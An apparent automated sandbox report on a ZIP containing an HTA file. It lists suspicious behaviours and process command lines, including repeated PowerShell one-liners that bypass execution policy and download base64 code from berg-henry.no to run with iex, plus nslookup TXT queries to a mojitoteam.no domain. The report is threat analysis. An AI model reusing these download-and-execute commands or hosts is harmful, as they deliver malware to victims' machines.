
Changes powershell execution policy (Bypass)

- mshta.exe (PID: 7960)
- mshta.exe (PID: 5428)
- mshta.exe (PID: 7436)
- mshta.exe (PID: 7708)

Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 6768)
- powershell.exe (PID: 1672)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 7468)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 7960)
- mshta.exe (PID: 5428)
- mshta.exe (PID: 7436)
- mshta.exe (PID: 7708)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 7960)
- mshta.exe (PID: 5428)
- mshta.exe (PID: 7436)
- mshta.exe (PID: 7708)
- WinRAR.exe (PID: 7468)
Identifying current user with WHOAMI command
- cmd.exe (PID: 7240)
- cmd.exe (PID: 8124)
- cmd.exe (PID: 2244)
- cmd.exe (PID: 7248)
Possibly malicious use of IEX has been detected
- mshta.exe (PID: 7960)
- mshta.exe (PID: 5428)
- mshta.exe (PID: 7436)
- mshta.exe (PID: 7708)
Probably download files using WebClient
- mshta.exe (PID: 7960)
- mshta.exe (PID: 5428)
- mshta.exe (PID: 7708)
- mshta.exe (PID: 7436)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6768)
Uses NSLOOKUP.EXE to check DNS info
- powershell.exe (PID: 6768)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 1616)
- powershell.exe (PID: 2320)
Executable content was dropped or overwritten
- csc.exe (PID: 5868)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 7468)
INFO
Manual execution by a user
- WINWORD.EXE (PID: 7648)
- WINWORD.EXE (PID: 7600)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 7468)
Reads Internet Explorer settings
- mshta.exe (PID: 7960)
- mshta.exe (PID: 5428)
Checks proxy server information
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6768)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6768)
Reads the machine GUID from the registry
- csc.exe (PID: 8084)
Disables trace logs
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6768)
Checks supported languages
- csc.exe (PID: 8084)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD


| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0008 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:04:08 14:17:32 |
| ZipCRC: | 0xc7dcd66e |
| ZipCompressedSize: | 15874 |
| ZipUncompressedSize: | 28210 |

| ZipFileName: | WinTip.hta |


Total processes
190
Monitored processes
52
Malicious processes
5
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 680 | "C:\WINDOWS\system32\nslookup.exe" -type=txt tz1.mojitoteam.no | C:\Windows\SysWOW64\nslookup.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: nslookup Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 872 | whoami /groups | C:\Windows\SysWOW64\whoami.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: whoami - displays logged on user information Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 960 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1600 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1616 | powershell -exec bypass -Command "iex ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('https://berg-henry.no/JHJlY29yZHMgPSBAKCJ0ejEubW9qaXRvdGV.txt'))))" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1672 | powershell -exec bypass -Command "iex ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('https://berg-henry.no/JHJlY29yZHMgPSBAKCJ0ejEubW9qaXRvdGV.txt'))))" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2240 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "7F53BDB9-9E51-418D-8FA0-85B172EDEE9D" "346B69E2-34E8-4AA8-ADA6-0D9749235E99" "7600" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Exit code: 0 Version: 0.12.2.0 Modules
| |||||||||||||||
| 2240 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2244 | cmd /c whoami /groups | C:\Windows\SysWOW64\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2320 | powershell -exec bypass -Command "iex ([Text.Encoding]::UTF8.GetString([Convert]::FromBase64String((New-Object Net.WebClient).DownloadString('https://berg-henry.no/JHJlY29yZHMgPSBAKCJ0ejEubW9qaXRvdGV.txt'))))" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

Total events
82 767
Read events
82 138
Write events
593
Delete events
36
Modification events
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\7600 |
| Operation: | write | Name: | 0 |
Value: 0B0E10B519C4D2BA59EA4A94249FE1BD6099CF230046F5A2A4BAAFA4EEED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511B03BD2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (7600) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
